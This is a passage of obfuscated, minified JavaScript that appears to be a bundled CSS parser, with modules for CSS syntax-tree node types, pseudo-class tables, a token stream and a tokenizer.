cD=cQ;this[cD(0x19e)](X['AJ'],'('),this[cD(0xe54)](c[cD(0x26a)]),this[cD(0x19e)](X['no'],')');}},0x24dc:(O,G,x)=>{'use strict';const cF=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>k,'parse':()=>U,'structure':()=>N});var X=x(0x11ac);const E=0x2a,h=0x7c;function f(){const cB=a2a;this[cB(0xf8e)]!==X['Vy']&&!0x1===this[cB(0xbf3)](E)&&this[cB(0x8ff)](cB(0xab1)),this[cB(0x8bd)]();}const k=cF(0x387),N={'name':String};function U(){const cd=cF,I=this[cd(0xe93)];return this[cd(0xbf3)](h)?(this[cd(0x8bd)](),f[cd(0xe04)](this)):(f[cd(0xe04)](this),this[cd(0xbf3)](h)&&(this[cd(0x8bd)](),f[cd(0xe04)](this))),{'type':cd(0x387),'loc':this[cd(0x4e5)](I,this[cd(0xe93)]),'name':this[cd(0xea3)](I)};}function K(I){const cW=cF;this[cW(0xe70)](I[cW(0x4c7)]);}},0xf7d:(O,G,x)=>{'use strict';const cR=a2a;x['r'](G),x['d'](G,{'generate':()=>g,'name':()=>z,'parse':()=>Q,'structure':()=>M});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x3f;function N(D,B){const ce=a2a;let F=0x0;for(let W=this[ce(0xe93)]+D;W<this[ce(0x500)];W++){const w=this[ce(0x708)](W);if(w===f&&B&&0x0!==F)return N[ce(0xe04)](this,D+F+0x1,!0x1),-0x1;(0x0,X['tB'])(w)||this[ce(0x8ff)](B&&0x0!==F?ce(0x960)+(F<0x6?ce(0x502):'')+ce(0xf6b):F<0x6?ce(0x581):ce(0xc40),W),++F>0x6&&this[ce(0x8ff)](ce(0x9f2),W);}return this[ce(0x8bd)](),F;}function U(D){const cn=a2a;let B=0x0;for(;this[cn(0xbf3)](k);)++B>D&&this[cn(0x8ff)](cn(0xa2f)),this[cn(0x8bd)]();}function K(D){const cu=a2a;this[cu(0x708)](this[cu(0xe93)])!==D&&this[cu(0x8ff)]((D===E?cu(0xcea):cu(0x960))+cu(0xf6b));}function I(){const cw=a2a;let D=0x0;switch(this[cw(0xf8e)]){case X['wN']:if(D=N[cw(0xe04)](this,0x1,!0x0),this[cw(0xbf3)](k)){U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xf8e)]===X['fg']||this[cw(0xf8e)]===X['wN']){K[cw(0xe04)](this,f),N[cw(0xe04)](this,0x1,!0x1);break;}break;case X['fg']:D=N[cw(0xe04)](this,0x1,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;default:if(this[cw(0x5d7)](E),this[cw(0xf8e)]===X['Vy']){D=N[cw(0xe04)](this,0x0,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xbf3)](k)){this[cw(0x8bd)](),U[cw(0xe04)](this,0x5);break;}this[cw(0x8ff)](cw(0x6ed));}}const z=cR(0xdea),M={'value':String};function Q(){const cJ=cR,D=this[cJ(0xe93)];return this[cJ(0x832)]('u'),I[cJ(0xe04)](this),{'type':cJ(0xdea),'loc':this[cJ(0x4e5)](D,this[cJ(0xe93)]),'value':this[cJ(0xea3)](D)};}function g(D){const cS=cR;this[cS(0xe70)](D[cS(0xb86)]);}},0x1d78:(O,G,x)=>{'use strict';const cA=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x15b1),E=x(0x18bf),h=x(0x11ac);const f=cA(0xc57),k={'value':String};function N(){const cT=cA,K=this[cT(0xe93)];let I;switch(this[cT(0xf8e)]){case h['s0']:I=X['D'](this[cT(0x975)](h['s0']));break;case h['zt']:this[cT(0x761)](this[cT(0xe93)],this[cT(0x500)],cT(0x665))||this[cT(0x8ff)](cT(0xc07)),this[cT(0xa38)](h['zt']),this[cT(0x439)](),I=E['D'](this[cT(0x975)](h['Qf'])),this[cT(0x439)](),this[cT(0x8f6)]||this[cT(0xa38)](h['no']);break;default:this[cT(0x8ff)](cT(0xd53));}return{'type':cT(0xc57),'loc':this[cT(0x4e5)](K,this[cT(0xe93)]),'value':I};}function U(K){const cj=cA;this[cj(0x19e)](h['s0'],X['l'](K[cj(0xb86)]));}},0x2298:(O,G,s)=>{'use strict';const cZ=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cZ(0xb19),X={'children':[[]]};function E(){const co=cZ,f=this[co(0xe93)],k=this[co(0xc4a)](this[co(0x16a)][co(0xb19)]);return{'type':co(0xb19),'loc':this[co(0x4e5)](f,this[co(0xe93)]),'children':k};}function h(f){const cq=cZ;this[cq(0x863)](f);}},0x320:(O,G,x)=>{'use strict';const cY=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=Object[cY(0x2a1)]({'type':cY(0x442),'loc':null,'value':'\x20'}),h=cY(0x442),f={'value':String};function k(){const cy=cY;return this[cy(0xa38)](X['M$']),E;}function c(N){const cL=cY;this[cL(0x19e)](X['M$'],N[cL(0xb86)]);}},0x6d7:(Y,b0,b1)=>{'use strict';const cV=a2a;b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2[cV(0xad7)],'Atrule':()=>b3[cV(0xad7)],'AtrulePrelude':()=>b4[cV(0xad7)],'AttributeSelector':()=>b5[cV(0xad7)],'Block':()=>b6[cV(0xad7)],'Brackets':()=>b7[cV(0xad7)],'CDC':()=>b8[cV(0xad7)],'CDO':()=>b9[cV(0xad7)],'ClassSelector':()=>bb[cV(0xad7)],'Combinator':()=>ba[cV(0xad7)],'Comment':()=>bv[cV(0xad7)],'Condition':()=>bH[cV(0xad7)],'Declaration':()=>bO[cV(0xad7)],'DeclarationList':()=>bG[cV(0xad7)],'Dimension':()=>bs[cV(0xad7)],'Feature':()=>bx[cV(0xad7)],'FeatureFunction':()=>bX[cV(0xad7)],'FeatureRange':()=>br[cV(0xad7)],'Function':()=>bE[cV(0xad7)],'GeneralEnclosed':()=>bh[cV(0xad7)],'Hash':()=>bf[cV(0xad7)],'IdSelector':()=>bk[cV(0xad7)],'Identifier':()=>bt[cV(0xad7)],'Layer':()=>bc[cV(0xad7)],'LayerList':()=>bl[cV(0xad7)],'MediaQuery':()=>bN[cV(0xad7)],'MediaQueryList':()=>bU[cV(0xad7)],'NestingSelector':()=>bK[cV(0xad7)],'Nth':()=>bi[cV(0xad7)],'Number':()=>bI[cV(0xad7)],'Operator':()=>bz[cV(0xad7)],'Parentheses':()=>bM[cV(0xad7)],'Percentage':()=>bp[cV(0xad7)],'PseudoClassSelector':()=>bQ[cV(0xad7)],'PseudoElementSelector':()=>bg[cV(0xad7)],'Ratio':()=>bD[cV(0xad7)],'Raw':()=>bB[cV(0xad7)],'Rule':()=>bF[cV(0xad7)],'Scope':()=>bd[cV(0xad7)],'Selector':()=>bW[cV(0xad7)],'SelectorList':()=>be[cV(0xad7)],'String':()=>bn[cV(0xad7)],'StyleSheet':()=>bu[cV(0xad7)],'SupportsDeclaration':()=>bw[cV(0xad7)],'TypeSelector':()=>bR[cV(0xad7)],'UnicodeRange':()=>bJ[cV(0xad7)],'Url':()=>bS[cV(0xad7)],'Value':()=>bA[cV(0xad7)],'WhiteSpace':()=>bT[cV(0xad7)]});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x791:(Y,b0,b1)=>{'use strict';b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2,'Atrule':()=>b3,'AtrulePrelude':()=>b4,'AttributeSelector':()=>b5,'Block':()=>b6,'Brackets':()=>b7,'CDC':()=>b8,'CDO':()=>b9,'ClassSelector':()=>bb,'Combinator':()=>ba,'Comment':()=>bv,'Condition':()=>bH,'Declaration':()=>bO,'DeclarationList':()=>bG,'Dimension':()=>bs,'Feature':()=>bx,'FeatureFunction':()=>bX,'FeatureRange':()=>br,'Function':()=>bE,'GeneralEnclosed':()=>bh,'Hash':()=>bf,'IdSelector':()=>bk,'Identifier':()=>bt,'Layer':()=>bc,'LayerList':()=>bl,'MediaQuery':()=>bN,'MediaQueryList':()=>bU,'NestingSelector':()=>bK,'Nth':()=>bi,'Number':()=>bI,'Operator':()=>bz,'Parentheses':()=>bM,'Percentage':()=>bp,'PseudoClassSelector':()=>bQ,'PseudoElementSelector':()=>bg,'Ratio':()=>bD,'Raw':()=>bB,'Rule':()=>bF,'Scope':()=>bd,'Selector':()=>bW,'SelectorList':()=>be,'String':()=>bn,'StyleSheet':()=>bu,'SupportsDeclaration':()=>bw,'TypeSelector':()=>bR,'UnicodeRange':()=>bJ,'Url':()=>bS,'Value':()=>bA,'WhiteSpace':()=>bT});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x242f:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>U});var X=x(0x20af);const E={'parse'(){const cm=a2a;return this[cm(0xc85)](this[cm(0xdb6)]());}},h={'parse'(){const cP=a2a;return this[cP(0xc85)](this[cP(0xbaa)]());}},f={'parse'(){const cC=a2a;return this[cC(0xc85)](this[cC(0xc9a)]());}},k={'parse':X['T']},N={'parse'(){const l0=a2a;return this[l0(0xc85)](this[l0(0x681)]());}},U={'dir':f,'has':E,'lang':k,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':N,'nth-last-child':N,'nth-last-of-type':N,'nth-of-type':N,'slotted':h,'host':h,'host-context':h};},0x20af:(O,G,s)=>{'use strict';s['d'](G,{'T':()=>X});var x=s(0x11ac);function X(){const l1=a2a,E=this[l1(0x238)]();this[l1(0x439)]();h:for(;!this[l1(0x8f6)];){switch(this[l1(0xf8e)]){case x['Vy']:E[l1(0x83e)](this[l1(0xc9a)]());break;case x['Qf']:E[l1(0x83e)](this[l1(0xfba)]());break;case x['A9']:E[l1(0x83e)](this[l1(0xa0f)]());break;case x['no']:break h;default:this[l1(0x8ff)](l1(0x3d4));}this[l1(0x439)]();}return E;}},0x83b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'getNode':s(0x1a1e)['A']};},0x1a1e:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>K});var X=x(0x11ac);const E=0x23,h=0x2a,f=0x2b,k=0x2d,N=0x2f,U=0x75;function K(I){const l2=a2a;switch(this[l2(0xf8e)]){case X['Vw']:return this[l2(0xf86)]();case X['A9']:return this[l2(0xa0f)]();case X['AJ']:return this[l2(0x82c)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['hk']:return this[l2(0xfad)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['Qf']:return this[l2(0xfba)]();case X['fg']:return this[l2(0xd6e)]();case X['Ne']:return this[l2(0xef2)]();case X['wN']:return this[l2(0xef0)]();case X['zt']:return this[l2(0x761)](this[l2(0xe93)],this[l2(0x500)],l2(0x665))?this[l2(0xc57)]():this[l2(0x824)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['s0']:return this[l2(0xc57)]();case X['Vy']:return this[l2(0xac4)](this[l2(0xe93)],U)&&this[l2(0xac4)](this[l2(0xe93)]+0x1,f)?this[l2(0xdea)]():this[l2(0xc9a)]();case X['_i']:{const z=this[l2(0x708)](this[l2(0xe93)]);if(z===N||z===h||z===f||z===k)return this[l2(0xa0f)]();z===E&&this[l2(0x8ff)](l2(0x3b4),this[l2(0xe93)]+0x1);break;}}}},0x80b:(O,G,s)=>{'use strict';s['r'](G),s['d'](G,{'AtrulePrelude':()=>x['A'],'Selector':()=>X['A'],'Value':()=>E['A']});var x=s(0x83b),X=s(0xc96),E=s(0x207a);},0xc96:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);const X={'onWhiteSpace':function(E,h){const l3=a2a;null!==h[l3(0x455)]&&l3(0x653)!==h[l3(0x455)][l3(0xab5)]&&null!==E&&l3(0x653)!==E[l3(0xab5)]&&h[l3(0x83e)]({'type':l3(0x653),'loc':null,'name':'\x20'});},'getNode':function(){const l4=a2a;switch(this[l4(0xf8e)]){case x['hk']:return this[l4(0x9c6)]();case x['Vw']:return this[l4(0xe36)]();case x['Qx']:return this[l4(0x680)](0x1)===x['Qx']?this[l4(0xe76)]():this[l4(0x997)]();case x['Vy']:return this[l4(0x387)]();case x['wN']:case x['Ne']:return this[l4(0xef2)]();case x['fg']:0x2e===this[l4(0x708)](this[l4(0xe93)])&&this[l4(0x8ff)](l4(0xfcd),this[l4(0xe93)]+0x1);break;case x['_i']:switch(this[l4(0x708)](this[l4(0xe93)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[l4(0x653)]();case 0x2e:return this[l4(0x4e8)]();case 0x2a:case 0x7c:return this[l4(0x387)]();case 0x23:return this[l4(0xe36)]();case 0x26:return this[l4(0xd26)]();}}}};},0x207a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x1a1e),E=x(0x1dd3),h=x(0x20a0);function f(c){const l5=a2a;return null!==c&&l5(0xa0f)===c[l5(0xab5)]&&('-'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]||'+'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]);}const k={'getNode':X['A'],'onWhiteSpace'(c,l){const l6=a2a;f(c)&&(c[l6(0xb86)]='\x20'+c[l6(0xb86)]),f(l[l6(0x455)])&&(l[l6(0x455)][l6(0xb86)]+='\x20');},'expression':E['A'],'var':h['A']};},0xab3:(O,G,s)=>{'use strict';const l9=a2a;s['d'](G,{'A':()=>h});var x=s(0xd15),X=s(0x9f5);function E(f){const l7=a2a,k=f[l7(0x782)],N=k[l7(0x218)],U=k[l7(0x218)]>0x0?(0x0,X['vr'])(k[l7(0x708)](0x0)):0x0,K=(0x0,x['N'])(f[l7(0x48d)],N),I=(0x0,x['N'])(f[l7(0x9d1)],N);let z=f[l7(0x686)],M=f[l7(0x7de)];for(let p=U;p<N;p++){const Q=k[l7(0x708)](p);K[p]=z,I[p]=M++,0xa!==Q&&0xd!==Q&&0xc!==Q||(0xd===Q&&p+0x1<N&&0xa===k[l7(0x708)](p+0x1)&&(p++,K[p]=z,I[p]=M),z++,M=0x1);}K[N]=z,I[N]=M,f[l7(0x48d)]=K,f[l7(0x9d1)]=I,f[l7(0x8dd)]=!0x0;}class h{constructor(f,k,c,l){const l8=a2a;this[l8(0x7bc)](f,k,c,l),this[l8(0x48d)]=null,this[l8(0x9d1)]=null;}[l9(0x7bc)](f='',k=0x0,c=0x1,l=0x1){const lb=l9;this[lb(0x782)]=f,this[lb(0x7a4)]=k,this[lb(0x686)]=c,this[lb(0x7de)]=l,this[lb(0x8dd)]=!0x1;}[l9(0x4e5)](f,k){const la=l9;return this[la(0x8dd)]||E(this),{'source':k,'offset':this[la(0x7a4)]+f,'line':this[la(0x48d)][f],'column':this[la(0x9d1)][f]};}[l9(0x333)](f,k,c){const lv=l9;return this[lv(0x8dd)]||E(this),{'source':c,'start':{'offset':this[lv(0x7a4)]+f,'line':this[lv(0x48d)][f],'column':this[lv(0x9d1)][f]},'end':{'offset':this[lv(0x7a4)]+k,'line':this[lv(0x48d)][k],'column':this[lv(0x9d1)][k]}};}}},0x1f39:(O,G,x)=>{'use strict';const lO=a2a;x['d'](G,{'e':()=>I});var X=x(0xd15),E=x(0x1945),h=x(0x1738),f=x(0xb59);const k=0xffffff,N=0x18,U=new Uint8Array(0x20);function K(z){return 0x0!==U[z];}U[f['zt']]=f['no'],U[f['AJ']]=f['no'],U[f['hk']]=f['Oh'],U[f['X6']]=f['Q0'];class I{constructor(z,M){const lH=a2a;this[lH(0x7bc)](z,M);}[lO(0xa25)](){const lG=lO;this[lG(0x8f6)]=!0x1,this[lG(0x2d0)]=-0x1,this[lG(0xf8e)]=0x0,this[lG(0xe93)]=this[lG(0x9fa)],this[lG(0x500)]=this[lG(0x9fa)];}[lO(0x7bc)](z='',M=()=>{}){const ls=lO,Q=(z=String(z||''))[ls(0x218)],g=(0x0,X['N'])(this[ls(0x316)],z[ls(0x218)]+0x1),D=(0x0,X['N'])(this[ls(0x2f2)],z[ls(0x218)]+0x1);let B=0x0,F=-0x1,W=0x0,w=z[ls(0x218)];this[ls(0x316)]=null,this[ls(0x2f2)]=null,D[ls(0x156)](0x0),M(z,(R,J,S)=>{const A=B++;if(g[A]=R<<N|S,-0x1===F&&(F=J),D[A]=w,R===W){const T=D[w];D[w]=A,w=T,W=U[g[T]>>N];}else K(R)&&(w=A,W=U[R]);}),g[B]=f['LT']<<N|Q,D[B]=B;for(let R=0x0;R<B;R++){const J=D[R];if(J<=R){const S=D[J];S!==R&&(D[R]=S);}else J>B&&(D[R]=B);}this[ls(0x782)]=z,this[ls(0x9fa)]=-0x1===F?0x0:F,this[ls(0x495)]=B,this[ls(0x316)]=g,this[ls(0x2f2)]=D,this[ls(0xa25)](),this[ls(0x8bd)]();}[lO(0x680)](z){const lx=lO;return(z+=this[lx(0x2d0)])<this[lx(0x495)]?this[lx(0x316)][z]>>N:f['LT'];}[lO(0x7b6)](z){const lX=lO;for(let M=this[lX(0x2d0)];M<this[lX(0x495)];M++){const p=this[lX(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return p;}return f['LT'];}[lO(0x21f)](z){const lr=lO;return(z+=this[lr(0x2d0)])<this[lr(0x495)]?this[lr(0x316)][z-0x1]&k:this[lr(0x782)][lr(0x218)];}[lO(0xf0b)](z){const lE=lO;for(let M=this[lE(0x2d0)];M<this[lE(0x495)];M++){const p=this[lE(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return M-this[lE(0x2d0)];}return f['LT'];}[lO(0x693)](z,M){const lh=lO;return(z+=this[lh(0x2d0)])<this[lh(0x495)]&&(0x0,E['s0'])(this[lh(0x782)],this[lh(0x316)][z-0x1]&k,this[lh(0x316)][z]&k,M);}[lO(0x7f4)](z){const lf=lO;return z===this[lf(0x2d0)]?this[lf(0xe93)]:z>0x0?z<this[lf(0x495)]?this[lf(0x316)][z-0x1]&k:this[lf(0x316)][this[lf(0x495)]]&k:this[lf(0x9fa)];}[lO(0xea3)](z){const lt=lO;return this[lt(0x782)][lt(0xabc)](z,this[lt(0xe93)]);}[lO(0xd3b)](z){const lk=lO;return this[lk(0x2f2)][this[lk(0x2d0)]]<z;}[lO(0xbf3)](z,M){const lc=lO;return M?this[lc(0x680)](M)===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0x21f)](M))===z:this[lc(0xf8e)]===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0xe93)])===z;}[lO(0xe0b)](z){const ll=lO;let M=this[ll(0x2d0)]+z;M<this[ll(0x495)]?(this[ll(0x2d0)]=M,this[ll(0xe93)]=this[ll(0x316)][M-0x1]&k,M=this[ll(0x316)][M],this[ll(0xf8e)]=M>>N,this[ll(0x500)]=M&k):(this[ll(0x2d0)]=this[ll(0x495)],this[ll(0x8bd)]());}[lO(0x8bd)](){const lN=lO;let z=this[lN(0x2d0)]+0x1;z<this[lN(0x495)]?(this[lN(0x2d0)]=z,this[lN(0xe93)]=this[lN(0x500)],z=this[lN(0x316)][z],this[lN(0xf8e)]=z>>N,this[lN(0x500)]=z&k):(this[lN(0x8f6)]=!0x0,this[lN(0x2d0)]=this[lN(0x495)],this[lN(0xf8e)]=f['LT'],this[lN(0xe93)]=this[lN(0x500)]=this[lN(0x782)][lN(0x218)]);}[lO(0x439)](){const lU=lO;for(;this[lU(0xf8e)]===f['M$']||this[lU(0xf8e)]===f['Mw'];)this[lU(0x8bd)]();}[lO(0xfaf)](z,M){const lK=lO;let p=z,Q=0x0,g=0x0;D:for(;p<this[lK(0x495)]&&(Q=this[lK(0x2f2)][p],!(Q<z));p++)switch(g=p>0x0?this[lK(0x316)][p-0x1]&k:this[lK(0x9fa)],M(this[lK(0x782)][lK(0x708)](g))){case 0x1:break D;case 0x2:p++;break D;default:K(this[lK(0x316)][p]>>N)&&(p=Q);}this[lK(0xe0b)](p-this[lK(0x2d0)]);}[lO(0x6d1)](z){const li=lO;for(let M=0x0,p=this[li(0x9fa)];M<this[li(0x495)];M++){const Q=p,g=this[li(0x316)][M],D=g&k;p=D,z(g>>N,Q,D,M);}}[lO(0x3a1)](){const lI=lO,z=new Array(this[lI(0x495)]);return this[lI(0x6d1)]((M,p,Q,g)=>{const lz=lI;z[g]={'idx':g,'type':h['A'][M],'chunk':this[lz(0x782)][lz(0xabc)](p,Q),'balance':this[lz(0x2f2)][g]};}),z;}}},0xd15:(O,G,s)=>{'use strict';s['d'](G,{'N':()=>X});const x=0x4000;function X(E=null,h){const lM=a2a;return null===E||E[lM(0x218)]<h?new Uint32Array(Math[lM(0x248)](h+0x400,x)):E;}},0x9f5:(O,G,x)=>{'use strict';const lp=a2a;x['d'](G,{'Eo':()=>K,'GI':()=>T,'Mi':()=>M,'Od':()=>J,'U$':()=>W,'Vv':()=>N,'Ym':()=>R,'Z9':()=>I,'eO':()=>D,'i0':()=>z,'lP':()=>S,'o6':()=>Q,'tB':()=>k,'vr':()=>B,'yp':()=>E});const X=0x0;function E(j){return j>=0x30&&j<=0x39;}function k(j){return E(j)||j>=0x41&&j<=0x46||j>=0x61&&j<=0x66;}function N(j){return j>=0x41&&j<=0x5a;}function U(j){return function(Z){return N(Z)||function(q){return q>=0x61&&q<=0x7a;}(Z);}(j)||function(Z){return Z>=0x80;}(j)||0x5f===j;}function K(j){return U(j)||E(j)||0x2d===j;}function I(j){return 0xa===j||0xd===j||0xc===j;}function z(j){return I(j)||0x20===j||0x9===j;}function M(j,Z){return 0x5c===j&&!I(Z)&&Z!==X;}function Q(j,Z,q){return 0x2d===j?U(Z)||0x2d===Z||M(Z,q):!!U(j)||0x5c===j&&M(j,Z);}function D(j,Z,q){return 0x2b===j||0x2d===j?E(Z)?0x2:0x2e===Z&&E(q)?0x3:0x0:0x2e===j?E(Z)?0x2:0x0:E(j)?0x1:0x0;}function B(j){return 0xfeff===j||0xfffe===j?0x1:0x0;}const F=new Array(0x80),W=0x82,R=0x83,J=0x84,S=0x85;for(let j=0x0;j<F[lp(0x218)];j++)F[j]=z(j)&&W||E(j)&&R||U(j)&&J||((A=j)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&S||j||0x80;var A;function T(Z){return Z<0x80?F[Z]:J;}},0x11ac:(O,G,x)=>{'use strict';x['d'](G,{'$C':()=>h['s0'],'A1':()=>k['A'],'A9':()=>X['A9'],'AJ':()=>X['AJ'],'Fg':()=>X['Fg'],'KJ':()=>h['KJ'],'LT':()=>X['LT'],'M$':()=>X['M$'],'Mi':()=>E['Mi'],'Mw':()=>X['Mw'],'Nb':()=>h['Nb'],'Ne':()=>X['Ne'],'Oh':()=>X['Oh'],'Q0':()=>X['Q0'],'Qf':()=>X['Qf'],'Qq':()=>X['Qq'],'Qx':()=>X['Qx'],'VY':()=>X['VY'],'Vw':()=>X['Vw'],'Vy':()=>X['Vy'],'X6':()=>X['X6'],'Z4':()=>h['Z4'],'_i':()=>X['_i'],'eV':()=>N['e'],'fg':()=>X['fg'],'hk':()=>X['hk'],'i0':()=>E['i0'],'lh':()=>X['lh'],'no':()=>X['no'],'o6':()=>E['o6'],'qw':()=>U,'s0':()=>X['s0'],'sR':()=>h['sR'],'tB':()=>E['tB'],'uX':()=>f['A'],'wN':()=>X['wN'],'yQ':()=>h['yQ'],'yp':()=>E['yp'],'zG':()=>X['zG'],'zt':()=>X['zt'],'zu':()=>X['zu']});var X=x(0xb59),E=x(0x9f5),h=x(0x1945),f=x(0x1738),k=x(0xab3),N=x(0x1f39);function U(K,I){const lF=a2a;function z(w){const lQ=a2a;return w<D?K[lQ(0x708)](w):0x0;}function M(){return W=(0x0,h['yQ'])(K,W),(0x0,E['o6'])(z(W),z(W+0x1),z(W+0x2))?(B=X['fg'],void(W=(0x0,h['Ui'])(K,W))):0x25===z(W)?(B=X['Ne'],void W++):void(B=X['wN']);}function Q(){const lg=a2a,w=W;return W=(0x0,h['Ui'])(K,W),(0x0,h['s0'])(K,w,W,lg(0xa3f))&&0x28===z(W)?(W=(0x0,h['yK'])(K,W+0x1),0x22===z(W)||0x27===z(W)?(B=X['zt'],void(W=w+0x4)):void(function(){const lD=lg;for(B=X['s0'],W=(0x0,h['yK'])(K,W);W<K[lD(0x218)];W++){const R=K[lD(0x708)](W);switch((0x0,E['GI'])(R)){case 0x29:return void W++;case E['U$']:return W=(0x0,h['yK'])(K,W),0x29===z(W)||W>=K[lD(0x218)]?void(W<K[lD(0x218)]&&W++):(W=(0x0,h['FW'])(K,W),void(B=X['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return W=(0x0,h['FW'])(K,W),void(B=X['VY']);case 0x5c:if((0x0,E['Mi'])(R,z(W+0x1))){W=(0x0,h['KJ'])(K,W)-0x1;break;}return W=(0x0,h['FW'])(K,W),void(B=X['VY']);}}}())):0x28===z(W)?(B=X['zt'],void W++):void(B=X['Vy']);}function g(w){const lB=a2a;for(w||(w=z(W++)),B=X['Qf'];W<K[lB(0x218)];W++){const R=K[lB(0x708)](W);switch((0x0,E['GI'])(R)){case w:return void W++;case E['U$']:if((0x0,E['Z9'])(R))return W+=(0x0,h['xC'])(K,W,R),void(B=X['Fg']);break;case 0x5c:if(W===K[lB(0x218)]-0x1)break;const J=z(W+0x1);(0x0,E['Z9'])(J)?W+=(0x0,h['xC'])(K,W+0x1,J):(0x0,E['Mi'])(R,J)&&(W=(0x0,h['KJ'])(K,W)-0x1);}}}const D=(K=String(K||''))[lF(0x218)];let B,F=(0x0,E['vr'])(z(0x0)),W=F;for(;W<D;){const w=K[lF(0x708)](W);switch((0x0,E['GI'])(w)){case E['U$']:B=X['M$'],W=(0x0,h['yK'])(K,W+0x1);break;case 0x22:g();break;case 0x23:(0x0,E['Eo'])(z(W+0x1))||(0x0,E['Mi'])(z(W+0x1),z(W+0x2))?(B=X['Vw'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x27:g();break;case 0x28:B=X['AJ'],W++;break;case 0x29:B=X['no'],W++;break;case 0x2b:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2c:B=X['A9'],W++;break;case 0x2d:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():0x2d===z(W+0x1)&&0x3e===z(W+0x2)?(B=X['zG'],W+=0x3):(0x0,E['o6'])(w,z(W+0x1),z(W+0x2))?Q():(B=X['_i'],W++);break;case 0x2e:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2f:0x2a===z(W+0x1)?(B=X['Mw'],W=K[lF(0x950)]('*/',W+0x2),W=-0x1===W?K[lF(0x218)]:W+0x2):(B=X['_i'],W++);break;case 0x3a:B=X['Qx'],W++;break;case 0x3b:B=X['Qq'],W++;break;case 0x3c:0x21===z(W+0x1)&&0x2d===z(W+0x2)&&0x2d===z(W+0x3)?(B=X['lh'],W+=0x4):(B=X['_i'],W++);break;case 0x40:(0x0,E['o6'])(z(W+0x1),z(W+0x2),z(W+0x3))?(B=X['zu'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x5b:B=X['hk'],W++;break;case 0x5c:(0x0,E['Mi'])(w,z(W+0x1))?Q():(B=X['_i'],W++);break;case 0x5d:B=X['Oh'],W++;break;case 0x7b:B=X['X6'],W++;break;case 0x7d:B=X['Q0'],W++;break;case E['Ym']:M();break;case E['Od']:Q();break;default:B=X['_i'],W++;}I(B,F,F=W);}}},0x1738:(O,G,s)=>{'use strict';const ld=a2a;s['d'](G,{'A':()=>x});const 